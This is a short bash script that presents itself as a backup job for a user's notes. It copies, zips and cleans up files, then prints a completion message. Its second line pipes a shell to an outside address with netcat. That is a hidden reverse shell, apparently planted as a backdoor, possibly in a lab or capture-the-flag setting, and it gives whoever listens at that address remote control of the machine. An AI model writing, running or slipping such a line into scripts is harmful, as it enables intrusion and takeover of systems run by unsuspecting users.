 #!/bin/bash
nc 10.11.0.200 9002 -e /bin/bash
backup_dir_zip=~/backup
mkdir -p "$backup_dir_zip"
cp -r /home/athena/notes/* "$backup_dir_zip"
zip -r "$backup_dir_zip/notes_backup.zip" "$backup_dir_zip"
rm /home/athena/backup/*.txt
rm /home/athena/backup/*.sh
echo "Backup completed..."